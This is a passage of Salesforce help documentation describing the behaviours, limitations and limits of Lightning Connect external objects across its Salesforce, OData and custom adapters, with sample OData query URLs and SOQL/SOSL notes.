### <span id="page-4610-0"></span>Salesforce Compatibility Considerations for Lightning Connect—All Adapters

Some Salesforce features and functionality have special behaviors or aren't available for Lightning Connect external objects.

- **•** The following features aren't available for external objects.
	- **–** Apex sharing reasons
	- **–** Apex triggers
	- **–** Approval processes
	- **–** Attachments
	- **–** Field history tracking
	- **–** Flows (Visual Workflow)
	- **–** Merge fields
	- **–** Notes
	- **–** Processes (Process Builder)
	- **–** Record-level security (sharing)
	- **–** Record types
	- **–** Reports
	- **–** Schema Builder
	- **–** Validation rules
	- **–** Workflow rules
- **•** Formulas and roll-up summary fields can't reference fields on external objects.
- **•** The following custom field types aren't available for external objects.
	- **–** Auto-number
	- **–** Currency
	- **–** Formula
	- **–** Geolocation
	- **–** Master-detail relationship
	- **–** Picklist
	- **–** Picklist (multi-select)
	- **–** Roll-up summary
	- **–** Text (encrypted)
	- **–** Text Area (rich)

# EDITIONS

Available in: Salesforce Classic

Available in: **Developer** Edition

- **•** The following behavior applies to fields on external objects.
	- **–** Default field values aren't available for custom fields on external objects.
	- **–** For text fields on external objects, make sure that the specified length is large enough to contain the external values. If the value from an external system doesn't fit within the length of the associated text field on the external object, the value is truncated in your Salesforce organization. To avoid truncated text field values, increase the length for the text field on the external object.
	- **–** For number fields on external objects, make sure that the specified length is large enough to contain all the digits to the left of the decimal point in the external values. If the numeric value from an external system doesn't fit within the length of the associated number field on the external object, the value is blank in your Salesforce organization. If you notice blank numeric field values, adjust Length and Decimal Places for the number field on the external object to accommodate more digits to the left of the decimal point. If the digits to the right of the decimal point in the external values don't fit within the specified decimal places, the value is truncated.
- **•** In change sets, external objects are included in the custom object component.
- **•** In the Metadata API, external objects are represented by the CustomObject metadata type.

Also review the considerations for each Lightning Connect adapter that you use.

### IN THIS SECTION:

### [Salesforce Compatibility Considerations for Lightning Connect—Salesforce Adapter](#page-4611-0)

Some Salesforce features and functionality have special behaviors or aren't available for external objects that are associated with an external data source of type Lightning Connect: Salesforce.

#### SEE ALSO:

<span id="page-4611-0"></span>[Lightning Connect](#page-4605-0) [Considerations for Lightning Connect—All Adapters](#page-4609-0) [API Usage Considerations for Lightning Connect—Salesforce Adapter](#page-4634-0) [Apex Considerations for Lightning Connect—Custom Adapter](#page-4655-1)

#### **Salesforce Compatibility Considerations for Lightning Connect—Salesforce Adapter**

Some Salesforce features and functionality have special behaviors or aren't available for external objects that are associated with an external data source of type Lightning Connect: Salesforce.

• The Salesforce adapter for Lightning Connect can access only queryable objects in the provider organization. If you define an external object whose table name specifies an object that can't be queried, your users and the Force.com platform can't access that external object.

Also review the considerations that apply to all Lightning Connect adapters.

#### SEE ALSO:

[Salesforce Compatibility Considerations for Lightning Connect—All Adapters](#page-4610-0) [Salesforce Adapter for Lightning Connect](#page-4627-0)

# EDITIONS

Available in: Salesforce Classic

Available in: **Developer Fdition** 

<span id="page-4612-0"></span>Sync Considerations for Lightning Connect—All Adapters

When you validate and sync an external data source, some special behaviors and limitations apply.

- Syncing creates or overwrites Salesforce external objects that map to the external system's schema. Syncing doesn't copy any data into your Salesforce organization or write data from your organization to the external system.
- **•** Each organization can have up to 100 external objects. Syncing fails if it causes your organization to exceed this limit.
- **•** Object names must be unique across all standard, custom, and external objects in the organization. Syncing fails if it tries to create an external object with an API name that conflicts with that of an existing object in the organization. If syncing fails for this reason, determine whether the existing object is needed. If not, delete that object, and then sync.

EDITIONS

Available in: Salesforce Classic

Available in: **Developer** Edition

Available for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

If the object is needed, change the API name of the existing object to no longer conflict with the table that you're trying to sync. However, if the existing object is an external object that was previously synced, you can't resync it. Manually update the external object and its fields as needed for schema changes on the external system.

Tip: We recommend that you create your external data sources and external objects in a Developer Edition organization. Then use managed packages to deploy the external data sources and external objects to your other organizations. Doing so prevents your external object names from conflicting with other objects in your organization by applying a namespace prefix.

- **•** Syncing is a one-time process. If the external system's schema is changed, the changes aren't automatically synced to your Salesforce organization. You need to resync the objects to reflect the changes in the external system.
- **•** Each external object that's created via syncing has its Deployment Status set to In Development. When you're ready to expose an external object to users, set its Deployment Status to Deployed. Resyncing an external object doesn't change its deployment status.
- **•** When you resync an external object:
	- **–** The Display URL Reference Field is set to None.
	- **–** If a custom field has the Is Name Field attribute, the attribute is removed. The External ID standard field is used as the name field of the external object.
- For text fields on external objects, make sure that the specified length is large enough to contain the external values. If the value from an external system doesn't fit within the length of the associated text field on the external object, the value is truncated in your Salesforce organization. To avoid truncated text field values, increase the length for the text field on the external object.
- **•** For number fields on external objects, make sure that the specified length is large enough to contain all the digits to the left of the decimal point in the external values. If the numeric value from an external system doesn't fit within the length of the associated number field on the external object, the value is blank in your Salesforce organization. If you notice blank numeric field values, adjust Length and Decimal Places for the number field on the external object to accommodate more digits to the left of the decimal point. If the digits to the right of the decimal point in the external values don't fit within the specified decimal places, the value is truncated.

Also review the considerations for each Lightning Connect adapter that you use.

#### IN THIS SECTION:

#### [Sync Considerations for Lightning Connect—Salesforce Adapter](#page-4613-0)

When you validate and sync an external data source of type Lightning Connect: Salesforce, some special behaviors and limitations apply.

#### [Sync Considerations for Lightning Connect—OData 2.0 or 4.0 Adapter](#page-4614-0)

When you validate and sync an external data source of type Lightning Connect: OData 2.0 or Lightning Connect: OData 4.0, some special behaviors and limitations apply.

#### [Sync Considerations for Lightning Connect—Custom Adapter](#page-4615-0)

When you validate and sync an external data source of type Lightning Connect: Custom, some special behaviors and limitations apply.

SEE ALSO:

[Lightning Connect](#page-4605-0) [Considerations for Lightning Connect—All Adapters](#page-4609-0) [Deployment Status for Custom Objects and External Objects](#page-3777-0)

#### <span id="page-4613-0"></span>**Sync Considerations for Lightning Connect—Salesforce Adapter**

When you validate and sync an external data source of type Lightning Connect: Salesforce, some special behaviors and limitations apply.

- **•** Which objects and fields can be synced is determined by the object permissions and field permissions of the provider organization's user whose credentials are defined in the external data source definition. See [User Access to External Data in Lightning Connect—Salesforce](#page-4629-1) [Adapter](#page-4629-1) on page 4624.
- **•** Only queryable objects can be synced.
- **•** You can't sync an object whose API name contains 38 or more characters. An external object's name can't exceed 40 characters, including the automatically appended x suffix. See [API](#page-4628-0) [Names for External Objects and Custom Fields in Lightning Connect—Salesforce Adapter](#page-4628-0) on page 4623.
- **•** These field types aren't synced.
	- **–** Auto number
	- **–** Encrypted text
	- **–** Rich text area
- **•** Hierarchical, lookup, and master-detail relationship fields are synced. However, in the subscriber organization their values appear as IDs, not as record names.

For example, suppose that we sync the Account object. When we view the Acme Wireless account in the provider organization, the value of the Account Owner (Account. OwnerId) field appears as John Smith. When we view the equivalent account in the subscriber organization, the value for the (Account x.OwnerId c) field appears as 005B00000019eapIAA.

**•** The names and labels of synced fields on the subscriber organization are derived from the API names—not the labels—of the fields on the provider organization. For example, the Account object in the provider organization has the Account Owner (OwnerId) standard field. If we sync the Account object, the Account x.OwnerId c field in the subscriber organization has the label "Owner ID" and the name "OwnerId."

Important: When you select the provider organization objects to sync, determine whether check marks appear in the Synced column.

If a Synced check mark appears, the subscriber organization has an external object whose object name (for example, Account x) associates it with the object in the provider organization (for example, Account). If you select the object and click **Sync**:

**•** The external object is overwritten.

# **EDITIONS**

Available in: Salesforce Classic

Available in: **Developer Edition** 

- Any custom field on the external object is overwritten if its API name (for example, Email c c) associates it with a field on the provider organization (for example,  $Email$  c).
- **•** Any other custom fields on the external object remain as they are, including:
	- **–** Previously synced custom fields whose API names were changed by editing their Field Name values.
	- **–** Manually added custom fields whose API names aren't associated with fields on the provider organization's object.

If no Synced check mark appears, and you sync the object, a new external object is created in the subscriber organization.

For example, the object name is changed on the provider organization to no longer be associated with the object name of the external object on the subscriber organization. Syncing that object creates a new external object on the subscriber organization. We recommend that you change the object name of the existing external object to match the updated object name on the provider organization before you sync.

Also review the considerations that apply to all Lightning Connect adapters.

#### SEE ALSO:

[API Names for External Objects and Custom Fields in Lightning Connect—Salesforce Adapter](#page-4628-0) [Subscriber and Provider Organizations in Lightning Connect—Salesforce Adapter](#page-4628-1) [Sync Considerations for Lightning Connect—All Adapters](#page-4612-0) [Salesforce Adapter for Lightning Connect](#page-4627-0)

#### <span id="page-4614-0"></span>**Sync Considerations for Lightning Connect—OData 2.0 or 4.0 Adapter**

When you validate and sync an external data source of type Lightning Connect: OData 2.0 or Lightning Connect: OData 4.0, some special behaviors and limitations apply.

**•** Only primitive data types can be synced. For a list of supported OData types, see "OData Type Mapping" in the Salesforce Help.

Important: When you select the tables to sync, determine whether check marks appear in the Synced column.

If a Synced check mark appears, your organization has an external object whose object name matches the table name. If you select the table and click **Sync**:

- **•** The external object is overwritten.
- **•** Any custom field on the external object is overwritten if its API name (for example, Email c) associates it with a table column name (for example, Email).
- **•** Any other custom fields on the external object remain as they are, including:
	- **–** Previously synced custom fields whose API names were changed by editing their Field Name values.
	- **–** Manually added custom fields whose API names aren't associated with table column names.

If no Synced check mark appears, and you sync the table, a new external object is created in your organization. The new external object's object name matches the table name.

For example, if the table name is changed on the external system to no longer match the object name of the external object, syncing that table creates a new external object in Salesforce. We recommend that you change the object name of the existing external object to match the new table name on the external system before you sync that table.

**EDITIONS** 

Available in: Salesforce Classic

Available in: **Developer Fdition** 

Also review the considerations that apply to all Lightning Connect adapters.

#### SEE ALSO:

[Sync Considerations for Lightning Connect—All Adapters](#page-4612-0) [Define an External Data Source for Lightning Connect—OData 2.0 or 4.0 Adapter](#page-4638-0) [OData 2.0 or 4.0 Adapter for Lightning Connect](#page-4634-1)

#### <span id="page-4615-0"></span>**Sync Considerations for Lightning Connect—Custom Adapter**

When you validate and sync an external data source of type Lightning Connect: Custom, some special behaviors and limitations apply.

Important: When you select the tables to sync, determine whether check marks appear in the Synced column.

If a Synced check mark appears, your organization has an external object whose object name matches the table name. If you select the table and click **Sync**:

- **•** The external object is overwritten.
- **•** Any custom field on the external object is overwritten if its API name (for example, Email c) associates it with a table column name (for example, Email).
- **•** Any other custom fields on the external object remain as they are, including:
	- **–** Previously synced custom fields whose API names were changed by editing their Field Name values.
	- **–** Manually added custom fields whose API names aren't associated with table column names.

If no Synced check mark appears, and you sync the table, a new external object is created in your organization. The new external object's object name matches the table name.

For example, suppose you change the table name in the custom adapter's DataSource.Connection class to no longer match the object name of the external object. Syncing that table creates a new external object in Salesforce. We recommend that you change the object name of the existing external object to match the new table name in the DataSource.Connection class before you sync that table.

Also review the considerations that apply to all Lightning Connect adapters.

### SEE ALSO:

[Sync Considerations for Lightning Connect—All Adapters](#page-4612-0) [Define an External Data Source for Lightning Connect—Custom Adapter](#page-4652-0) [Custom Adapter for Lightning Connect](#page-4649-0)

# EDITIONS

Available in: Salesforce Classic

Available in: **Developer Edition** 

<span id="page-4616-0"></span>Relationship Considerations for Lightning Connect—All Adapters

Lookup, external lookup, and indirect lookup relationships have some special behaviors and limitations.

- **•** Only lookup, external lookup, and indirect lookup relationships are available for external objects. No other relationship types are supported.
- Indirect lookup relationship fields can be created on external objects only.
- **•** Depending on the availability of the external system, related lists of child external objects may load slowly when users view the parent record detail pages.
- **•** With external lookup and indirect lookup relationships, the parent record appears as a clickable link in the relationship field on the child record. If the child record is viewed by a user who doesn't have access to the parent record, the parent record appears in the relationship field as plain text instead of a link.
- Only objects that have a custom field with the External ID and Unique attributes are available as parent objects in indirect lookup relationships. If you don't see the desired object when you create an indirect lookup relationship field, add a custom unique, external ID field to that object.
- **•** Lookup filters aren't available for external lookup relationship fields.
- **•** Cascade-delete isn't available for external object relationships.

### SEE ALSO:

<span id="page-4616-1"></span>[External Object Relationships](#page-4662-0) [Lightning Connect](#page-4605-0) [Considerations for Lightning Connect—All Adapters](#page-4609-0)

Record Feed Considerations for Lightning Connect—All Adapters

Chatter feeds on external objects have some special behaviors and limitations.

- **•** Field history tracking isn't available for external objects.
- **•** If a table row is deleted from the external system, the record feed for the external object record isn't deleted.
- **•** Record feeds aren't available for Lightning Connect external objects that map to high-data-volume external data sources.

SEE ALSO:

[Lightning Connect](#page-4605-0) [Considerations for Lightning Connect—All Adapters](#page-4609-0)

# EDITIONS

Available in: Salesforce Classic

Available in: **Developer** Edition

Available for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

# EDITIONS

Available in: Salesforce **Classic** 

Available in: **Developer** Edition

<span id="page-4617-0"></span>API Query Considerations for Lightning Connect—All Adapters

Special behaviors and limitations apply to queryAll() and queryMore() calls on external data.

### **queryAll()**

Because Salesforce doesn't track changes to external data,  $queryAll()$  behaves the same as query() for external objects.

#### **queryMore()**

It's common for Lightning Connect queries of external data to have a large result set that's broken into smaller batches or pages. When querying external objects, Lightning Connect accesses the external data in real time via Web service callouts. Each queryMore() call results in a Web service callout. The batch boundaries and page sizes depend on your adapter and how you set up the external data source.

We recommend the following:

- **•** When possible, avoid paging by filtering your queries of external objects to return fewer rows than the batch size, which by default is 500 rows. Remember, obtaining each batch requires a queryMore() call, which results in a Web service callout.
- If the external data frequently changes, avoid using queryMore() calls. If the external data is modified between queryMore() calls, you can get an unexpected QueryResult.

If the primary or "driving" object for a SELECT statement is an external object, queryMore() supports only that primary object and doesn't support subqueries.

#### IN THIS SECTION:

### [API Query Considerations for Lightning Connect—OData 2.0 Adapter](#page-4617-1)

Some special behaviors and limitations affect API queries of external data via the OData 2.0 adapter for Lightning Connect.

[API Query Considerations for Lightning Connect—Custom Adapter](#page-4618-1)

Some special behaviors and limitations affect API queries of external data via custom adapters for Lightning Connect.

#### SEE ALSO:

<span id="page-4617-1"></span>[SOQL Considerations for Lightning Connect—All Adapters](#page-4622-0) [Lightning Connect](#page-4605-0) [Considerations for Lightning Connect—All Adapters](#page-4609-0)

#### **API Query Considerations for Lightning Connect—OData 2.0 Adapter**

Some special behaviors and limitations affect API queries of external data via the OData 2.0 adapter for Lightning Connect.

By default, the OData 2.0 adapter for Lightning Connect uses client-driven paging. Specifically, the OData 2.0 adapter converts each queryMore() call into an OData query that uses the  $$skip$ and \$top system query options to specify the batch boundary and page size. These options are similar to using LIMIT and OFFSET clauses to page through a result set.

If you enable server-driven paging on an external data source, the external system determines the page sizes and batch boundaries. Also, the external system ignores any batch boundaries or page sizes that are specified in queries.

# EDITIONS

Available in: Salesforce Classic

Available in: **Developer** Edition

Available for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

# EDITIONS

Available in: Salesforce Classic

Available in: **Developer** Edition

Also review the considerations that apply to all Lightning Connect adapters.

#### SEE ALSO:

[API Query Considerations for Lightning Connect—All Adapters](#page-4617-0) [OData 2.0 Query String Options](#page-4646-0) [OData 2.0 or 4.0 Adapter for Lightning Connect](#page-4634-1) [Define an External Data Source for Lightning Connect—OData 2.0 or 4.0 Adapter](#page-4638-0)

### <span id="page-4618-1"></span>**API Query Considerations for Lightning Connect—Custom Adapter**

Some special behaviors and limitations affect API queries of external data via custom adapters for Lightning Connect.

Custom adapters for Lightning Connect, which you create with the Apex Connector Framework, don't automatically support queryMore() or paging of any kind. You can implement queryMore() and client-driven paging by using LIMIT and OFFSET clauses to page through result sets.

If you enable server-driven paging on an external data source, the external system ignores any batch boundaries or page sizes that are specified in queries. To enable server-driven paging for a custom adapter, the DataSource.Provider class must declare the

QUERY\_PAGINATION\_SERVER\_DRIVEN capability on the getCapabilities method. Also, the Apex code must generate a query token and use it to determine and fetch the next batch of results.

Also review the considerations that apply to all Lightning Connect adapters.

#### SEE ALSO:

<span id="page-4618-0"></span>[API Query Considerations for Lightning Connect—All Adapters](#page-4617-0) [Custom Adapter for Lightning Connect](#page-4649-0) [Force.com Apex Code Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.198.0.apexcode.meta/apexcode/)

Search Considerations for Lightning Connect—All Adapters

Some special behaviors and limitations affect searches of external objects.

- **•** Only text, text area, and long text area fields on external objects can be searched. If an external object has no searchable fields, searches on that object return no records.
- **•** The entire search query string is received by the external system as a case-sensitive single phrase, with all non-alphanumeric characters removed. For example, if a user searches for *Sales & Marketing*, the external system receives the case-sensitive search query string "Sales Marketing".
- We recommend that you set up the external system to interpret the search query strings as you prefer. For example, perhaps your users want to search for case-insensitive strings.

Also review the considerations for each Lightning Connect adapter that you use.

# EDITIONS

Available in: Salesforce Classic

Available in: **Developer Edition** 

Available for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

# EDITIONS

Available in: Salesforce Classic

Available in: **Developer** Edition

### IN THIS SECTION:

#### [Search Considerations for Lightning Connect—OData 2.0 Adapter](#page-4619-0)

Some special behaviors and limitations affect searches of external data via the OData 2.0 adapter for Lightning Connect.

```
SEE ALSO:
```
[Considerations for Lightning Connect—All Adapters](#page-4609-0) [Lightning Connect](#page-4605-0)

#### <span id="page-4619-0"></span>**Search Considerations for Lightning Connect—OData 2.0 Adapter**

Some special behaviors and limitations affect searches of external data via the OData 2.0 adapter for Lightning Connect.

The entire search query string is received by the external system as a case-sensitive single phrase, with all non-alphanumeric characters removed. For example, if a user searches for *Sales & Marketing*, the external system receives the case-sensitive search query string "Sales Marketing".

Also, by default, the search query string is used as the substring of value in the \$filter system query option. In the following example, the search query string is *Acme*.

### **EDITIONS**

Available in: Salesforce Classic

Available in: **Developer** Edition

Available for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

```
http://services.example.org/my.svc/Shippers?
$select=CompanyName,Phone,ShipperID&$inlinecount=allpages&
$filter=substringof('Acme',CompanyName)+eq+true+
or+substringof('Acme',Phone)+eq+true&$top=26
```
We recommend that you implement a free-text-search custom query option on the OData producer. Specify the name of that query string parameter in the Custom Query Option for Salesforce Search field on the external data source. In the following example, the custom query parameter is named doSearch and the search query string is *Acme*.

```
http://services.example.org/my.svc/Shippers?
$select=CompanyName, Phone, ShipperID&
$inlinecount=allpages&doSearch=Acme&$top=26
```
Learn more about OData URI conventions at [www.odata.org](http://www.odata.org).

Also review the considerations that apply to all Lightning Connect adapters.

#### SEE ALSO:

[Search Considerations for Lightning Connect—All Adapters](#page-4618-0) [OData 2.0 Query String Options](#page-4646-0) [OData 2.0 or 4.0 Adapter for Lightning Connect](#page-4634-1)

<span id="page-4620-0"></span>SOSL Considerations for Lightning Connect—All Adapters

Some special behaviors and limitations affect SOSL access to external data.

- **•** Only text, text area, and long text area fields on external objects can be searched. If an external object has no searchable fields, searches on that object return no records.
- **•** External objects don't support the following.
	- **–** INCLUDES operator
	- **–** LIKE operator
	- **–** EXCLUDES operator
	- **–** toLabel() function
- **•** External objects also don't support Salesforce Knowledge-specific clauses, including the following.
	- **–** UPDATE TRACKING clause
	- **–** UPDATE VIEWSTAT clause
	- **–** WITH DATA CATEGORY clause
- **•** External objects must be specified explicitly in a RETURNING clause to be returned in search results. For example:

FIND {MyProspect} RETURNING MyExternalObject, MyOtherExternalObject

Also review the considerations for each Lightning Connect adapter that you use.

#### IN THIS SECTION:

[SOSL Considerations for Lightning Connect—OData 2.0 Adapter](#page-4620-1)

Some special behaviors and limitations affect SOSL access to external data via the OData 2.0 adapter for Lightning Connect.

[SOSL Considerations for Lightning Connect—Custom Adapter](#page-4621-0)

Some special behaviors and limitations affect SOSL access to external data via custom adapters for Lightning Connect.

#### SEE ALSO:

<span id="page-4620-1"></span>[Considerations for Lightning Connect—All Adapters](#page-4609-0) [Force.com SOQL and SOSL Reference](https://developer.salesforce.com/docs/atlas.en-us.198.0.soql_sosl.meta/soql_sosl/sforce_api_calls_sosl_about.htm) [Lightning Connect](#page-4605-0)

#### **SOSL Considerations for Lightning Connect—OData 2.0 Adapter**

Some special behaviors and limitations affect SOSL access to external data via the OData 2.0 adapter for Lightning Connect.

The OData 2.0 adapter for Lightning Connect doesn't support logical operators in a FIND clause. The entire search query string is received by the external system as a case-sensitive single phrase, with all non-alphanumeric characters removed. For example, FIND {MyProspect OR "John Smith"} searches for the exact phrase "MyProspect OR John Smith".

# EDITIONS

Available in: Salesforce Classic

Available in: **Developer** Edition

Available for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

# EDITIONS

Available in: Salesforce Classic

Available in: **Developer** Edition

Also, by default, the search query string is used as the substringof value in the \$filter system query option. In the following example, the search query string is *Acme*.

```
http://services.example.org/my.svc/Shippers?
$select=CompanyName,Phone,ShipperID&$inlinecount=allpages&
$filter=substringof('Acme',CompanyName)+eq+true+
or+substringof('Acme',Phone)+eq+true&$top=26
```
We recommend that you implement a free-text-search custom query option on the OData producer. Specify the name of that query string parameter in the Custom Query Option for Salesforce Search field on the external data source. In the following example, the custom query parameter is named doSearch and the search query string is *Acme*.

```
http://services.example.org/my.svc/Shippers?
$select=CompanyName, Phone, ShipperID&
$inlinecount=allpages&doSearch=Acme&$top=26
```
Learn more about OData URI conventions at [www.odata.org](http://www.odata.org).

Also review the considerations that apply to all Lightning Connect adapters.

SEE ALSO:

[OData 2.0 or 4.0 Adapter for Lightning Connect](#page-4634-1) [SOSL Considerations for Lightning Connect—All Adapters](#page-4620-0) [Force.com SOQL and SOSL Reference](https://developer.salesforce.com/docs/atlas.en-us.198.0.soql_sosl.meta/soql_sosl/sforce_api_calls_sosl.htm) [OData 2.0 Query String Options](#page-4646-0)

#### <span id="page-4621-0"></span>**SOSL Considerations for Lightning Connect—Custom Adapter**

Some special behaviors and limitations affect SOSL access to external data via custom adapters for Lightning Connect.

- The convertCurrency () function isn't supported in SOSL queries of external objects.
- **•** WITH clauses aren't supported in SOSL queries of external objects.

Also review the considerations that apply to all Lightning Connect adapters.

# SEE ALSO:

[SOSL Considerations for Lightning Connect—All Adapters](#page-4620-0) [Force.com SOQL and SOSL Reference](https://developer.salesforce.com/docs/atlas.en-us.198.0.soql_sosl.meta/soql_sosl/sforce_api_calls_sosl.htm) [Custom Adapter for Lightning Connect](#page-4649-0)

### EDITIONS

Available in: Salesforce Classic

Available in: **Developer** Edition

<span id="page-4622-0"></span>SOQL Considerations for Lightning Connect—All Adapters

Some special behaviors and limitations affect SOQL access to external data.

- **•** A subquery that involves external objects can fetch up to 1,000 rows of data.
- **•** Each SOQL query can have up to 4 joins across external objects and other types of objects.

Each join requires a separate round trip to the external system when executing the query. Expect longer response times for each join in a query.

- **•** External objects don't support the following aggregate functions and clauses.
	- **–** AVG() function
	- **–** COUNT(*fieldName*) function (however, COUNT() is supported)
	- **–** HAVING clause
	- **–** GROUP BY clause
	- **–** MAX() function
	- **–** MIN() function
	- **–** SUM() function
- **•** External objects also don't support the following.
	- **–** EXCLUDES operator
	- **–** FOR VIEW clause
	- **–** FOR REFERENCE clause
	- **–** INCLUDES operator
	- **–** LIKE operator
	- **–** toLabel() function
	- **–** TYPEOF clause
	- **–** WITH clause

Also review the considerations for each Lightning Connect adapter that you use.

#### IN THIS SECTION:

[SOQL Considerations for Lightning Connect—OData 2.0 Adapter](#page-4623-0)

Some special behaviors and limitations affect SOQL access to external data via the OData 2.0 adapter for Lightning Connect.

[SOQL Considerations for Lightning Connect—Custom Adapter](#page-4623-1)

Some special behaviors and limitations affect SOQL access to external data via custom adapters for Lightning Connect.

SEE ALSO:

[SOSL Considerations for Lightning Connect—All Adapters](#page-4620-0)

# EDITIONS

Available in: Salesforce Classic

Available in: **Developer** Edition

#### <span id="page-4623-0"></span>**SOQL Considerations for Lightning Connect—OData 2.0 Adapter**

Some special behaviors and limitations affect SOQL access to external data via the OData 2.0 adapter for Lightning Connect.

- External objects have the following limitations for the ORDER BY clause.
	- **–** NULLS FIRST and NULLS LAST are ignored.
	- **–** External objects don't support the ORDER BY clause in relationship queries.
- The COUNT () aggregate function is supported only on external objects whose external data sources have Request Row Counts enabled. Specifically, the response from the external system must include the total row count of the result set.

Also review the considerations that apply to all Lightning Connect adapters.

#### SEE ALSO:

[SOQL Considerations for Lightning Connect—All Adapters](#page-4622-0) [Define an External Data Source for Lightning Connect—OData 2.0 or 4.0 Adapter](#page-4638-0) [OData 2.0 or 4.0 Adapter for Lightning Connect](#page-4634-1)

#### <span id="page-4623-1"></span>**SOQL Considerations for Lightning Connect—Custom Adapter**

Some special behaviors and limitations affect SOQL access to external data via custom adapters for Lightning Connect.

- **•** Location-based SOQL queries of external objects aren't supported.
- **•** If a SOQL query of an external object includes the following, the query fails.
	- **–** convertCurrency() function
	- **–** UPDATE TRACKING clause
	- **–** UPDATE VIEWSTAT clause
	- **–** USING SCOPE clause
- **•** In an ORDER BY clause, the following are ignored.
	- **–** NULLS FIRST syntax
	- **–** NULLS LAST syntax

Also review the considerations that apply to all Lightning Connect adapters.

#### SEE ALSO:

[SOQL Considerations for Lightning Connect—All Adapters](#page-4622-0) [Custom Adapter for Lightning Connect](#page-4649-0)



Available in: Salesforce Classic

Available in: **Developer** Edition

Available for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

### EDITIONS

Available in: Salesforce Classic

Available in: **Developer Edition** 

# <span id="page-4624-0"></span>Packaging Considerations for Lightning Connect—All Adapters

Some special behaviors and limitations affect packaging of external data sources and their dependent external objects and custom fields.

- **•** After installing an external data source from a managed or unmanaged package, the subscriber must re-authenticate to the external system.
	- **–** For password authentication, the subscriber must re-enter the password in the external data source definition.
	- **–** For OAuth, the subscriber must update the callback URL in the client configuration for the authentication provider and then re-authenticate by selecting Start Authentication Flow on Save on the external data source.
- **•** Certificates aren't packageable. If you package an external data source that specifies a certificate, make sure that the subscriber organization has a valid certificate with the same name.
- **•** In managed and unmanaged packages, external objects are included in the custom object component.
- **•** If you add an external data source to a package, no other components are automatically included in the package.
- **•** If you add an external object to a package, then list views, page layouts, custom fields, the custom object component that defines the external object, and the external data source are automatically included in the package. If the external object has lookup, external lookup, or indirect lookup relationship fields, the parent objects are also automatically included in the package.
- **•** If external data source access is assigned in a permission set or in profile settings that you add to a package, the enabled external data sources are automatically included in the package.
- If an external object is assigned in a permission set or in profile settings that you add to a package, then custom fields, list views, page layouts, the custom object component that defines the external object, and the external data source are automatically included in the package.

# <span id="page-4624-1"></span>SFF ALSO:

[Considerations for Lightning Connect—All Adapters](#page-4609-0) [Lightning Connect](#page-4605-0)

# Salesforce1 Considerations for Lightning Connect—All Adapters

Users can view and search external objects from the Salesforce1 app, but some special behaviors and limitations apply.

As long as the following conditions are true, external objects are automatically included in the Recent section of the Salesforce1 navigation menu as part of the Smart Search Items element. Users might need to tap **More** to see these items. Also, when the conditions are true, related lists for external objects appear in Salesforce1 when users view the parents of those external objects.

- As with custom objects, external objects must be assigned to tabs that users can access, and object permissions must be granted via profiles or permission sets.
- The external objects' associated external data sources must have High Data Volume deselected. This requirement doesn't apply to the Salesforce adapter for Lightning Connect.

Also review the considerations for each Lightning Connect adapter that you use.

# EDITIONS

Available in: Salesforce Classic

Available in: **Developer** Edition

Available for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

# EDITIONS

Available in: Salesforce Classic

Available in: **Developer Edition** 

### IN THIS SECTION:

### [Salesforce1 Considerations for Lightning Connect—OData 2.0 Adapter](#page-4625-1)

Some special behaviors and limitations affect Salesforce1 access to external data via the OData 2.0 adapter for Lightning Connect.

SEE ALSO:

[Considerations for Lightning Connect—All Adapters](#page-4609-0) [Lightning Connect](#page-4605-0)

# <span id="page-4625-1"></span>**Salesforce1 Considerations for Lightning Connect—OData 2.0 Adapter**

Some special behaviors and limitations affect Salesforce1 access to external data via the OData 2.0 adapter for Lightning Connect.

To allow external objects to appear in the following apps, select Include in Salesforce Searches in the associated external data sources.

- **•** Salesforce1 downloadable app for iOS
- **•** Salesforce1 mobile browser app when used on iOS devices

Also review the considerations that apply to all Lightning Connect adapters.

#### SEE ALSO:

<span id="page-4625-0"></span>[Salesforce1 Considerations for Lightning Connect—All Adapters](#page-4624-1) [OData 2.0 or 4.0 Adapter for Lightning Connect](#page-4634-1)

General Limits for Lightning Connect—All Adapters

Understand the limits for using Lightning Connect.

For each user, the maximum number of external objects to which you may grant object permissions is equal to the maximum number of custom objects that the user is allowed to access. This limit is determined by the user license that's assigned to the user.



<sup>1</sup> The limit of 100 external objects applies regardless of how many Lightning Connect add-ons you purchase for your organization.

# **EDITIONS**

Available in: Salesforce Classic

Available in: **Developer Edition** 

Available for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

# EDITIONS

Available in: Salesforce Classic

Available in: **Developer** Edition

### IN THIS SECTION:

[General Limits for Lightning Connect—OData 2.0 Adapter](#page-4626-0) Understand the limits for the OData 2.0 adapter for Lightning Connect.

SEE ALSO:

[Considerations for Lightning Connect—All Adapters](#page-4609-0) [Lightning Connect](#page-4605-0)

#### <span id="page-4626-0"></span>**General Limits for Lightning Connect—OData 2.0 Adapter**

Understand the limits for the OData 2.0 adapter for Lightning Connect.

An organization is limited to:

- **•** 10,000 OData queries per hour for Enterprise, Performance, and Unlimited Editions. Higher limits are available on request.
- **•** 1,000 OData queries per hour for Developer Edition.

